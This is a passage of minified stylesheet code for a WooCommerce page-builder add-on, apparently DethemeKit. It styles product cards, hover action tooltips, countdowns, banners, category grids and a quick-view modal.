.yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.dethemekit-tip{opacity:1;visibility:visible;margin-left:0;}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:not(.dethemekit-stock-progress-bar,.stock-management-progressbar){margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:last-child{margin-bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px;}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:static;margin-top:20px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul{width:auto;height:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:0;margin:0;width:100%;}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0;}.ht-product-content-allcenter{text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap > div{margin:0 auto;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%;}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1;}.dethemekit-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden;}.dethemekit-banner-img,.dethemekit-content{width:50%;float:left;}.dethemekit-content{padding-left:70px;}.dethemekit-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0;}.dethemekit-banner .banner_title{font-size:28px;font-weight:normal;margin:35px 0;}.dethemekit-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase;}.dethemekit-content-align-right .dethemekit-banner-img{order:1;padding-left:50px;}.dethemekit-content-align-right .dethemekit-content{order:2;padding-left:40px;}.dethemekit-content-align-right.dethemekit-banner .banner_title{margin:20px 0;}.dethemekit-content-align-bottom .dethemekit-banner-img{order:1;padding-left:0;width:100%;}.dethemekit-content-align-bottom .dethemekit-content{order:2;padding:30px 0;text-align:center;width:100%;}.dethemekit-content-align-bottom .banner_title{margin:0 0 20px;}.dethemekit-banner-layout-2{display:block;position:relative;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:0;}.dethemekit-banner-layout-2 .dethemekit-banner-img{float:none;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content h2{margin:0;}.dethemekit-banner-layout-2.dethemekit-content-align-bottom .dethemekit-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-banner-img{padding-left:0px;}.woocommerce.product-slider div.product.ht-product{float:left;}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block;}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a img{width:100%;}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%;}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%;}.wlspcial-banner{position:relative;}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center;}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all .4s ease 0s;text-decoration:none;display:inline-block;}.dethemekit-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%);}.dethemekit-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px;}.dethemekit-banner-content-pos-top .banner-content{top:0;padding-top:40px;}.wlspcial-banner.dethemekit-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%);}.wlspcial-banner.dethemekit-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%);}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block;}.wlbanner-badgeimage img{width:100%;}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;}.wl-row.wlno-gutters{margin-right:0;margin-left:0;}.wl-row > [class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px;}.wl-row.wlno-gutters > [class*="col-"]{padding-right:0;padding-left:0;}.wl-columns-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px;}.wlno-gutters .wlsingle-categorie{margin-bottom:0;}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px;}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block;}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none;}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0;}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.wl-layout-vertical .wlsingle-categorie .wlcategorie-content h4{margin:0;display:flex;}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex;}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px;}.wl-layout-vertical .wlsingle-categorie{padding:20px 0;}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0 !important;border-top:0 !important;}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0 !important;border-bottom:0 !important;}.wl-row.slick-slider{margin-right:0;margin-left:0;}.wl-single-brand{text-align:center;margin-bottom:20px;}.slick-slide .wl-single-brand{margin-bottom:0;}.slick-slide .wl-single-brand img{display:inline-block;}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal.dethemekitquickview-open{opacity:1;visibility:visible;background-color:rgba(0,0,0,.75);}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;cursor:pointer;display:none;}#htwlquick-viewmodal .htcloseqv:hover{color:red;background:transparent;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;transition:all .3s ease 0s;border-radius:10px;}#htwlquick-viewmodal.dethemekitquickview-open .htwl-modal-dialog{opacity:1;visibility:visible;transition:all .3s ease .3s;}#htwlquick-viewmodal.woocommerce div.product .product_title{color:#010101;font-size:24px;line-height:1;margin:0;}.content-dethemekitquickview.entry-summary{margin:0;max-height:450px;overflow-y:auto;}#htwlquick-viewmodal.woocommerce div.product p.price,#htwlquick-viewmodal.woocommerce div.product span.price{color:#444;font-size:1.25em;margin-bottom:15px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-rating{margin:15px 0;}#htwlquick-viewmodal.woocommerce button.button.alt{background-color:#444;color:#fff;font-weight:normal;line-height:1;}#htwlquick-viewmodal.woocommerce .ht-qwick-view-left .images{float:left !important;}.ht-quick-view-thumbnails .ht-quick-thumb-single{cursor:pointer;padding:0 2px;}.ht-quick-view-thumbnails .slick-slide img{width:100%;border:1px solid #ccc;}#htwlquick-viewmodal .quantity{float:left;margin-right:10px;width:auto;}#htwlquick-viewmodal.woocommerce .quantity .qty{text-align:center;width:3.631em;}#htwlquick-viewmodal.woocommerce .product_meta{margin-top:20px;}#htwlquick-viewmodal .star-rating{float:left;margin-right:10px;margin-top:4px;}#htwlquick-viewmodal.woocommerce div.product div.images{margin-bottom:5px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-gallery__image img{border:1px solid #ccc;}.wlds-css{display:flex;justify-content:center;}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}.wlds-ripple{position:relative;}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;}.wlds-ripple div:nth-child(1){border-color:#51cacc;}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-.5s;animation-delay:-.5s;}.wlds-ripple{width:200px !important;height:200px !important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px);}.elementor-widget-wl-product-related .products > h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells > h2{display:none;}.elementor-widget-wl-product-related.wlshow-heading-yes .products > h2,.elementor-element.wl-show-heading-yes .up-sells > h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block;}.woocommerce #content div.product .dethemekit-woo-template-builder div.images,.woocommerce div.product .dethemekit-woo-template-builder div.images{width:100%;}.dethemekit-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto;}.dethemekit-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto;}.dethemekit-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product span.onsale{display:none;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product .onsale{margin:0;}.woocommerce div.product .dethemekit-woo-template-builder form.cart .button{transition:.4s;}.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none;}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100% !important;max-width:100% !important;}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto;}.video-cus-tab-pane{display:none;}.video-cus-tab-pane.htactive{display:block;}.dethemekit-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0;}.dethemekit-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px;}.dethemekit-product-video-tabs li img{width:100%;}.dethemekit-product-video-tabs li 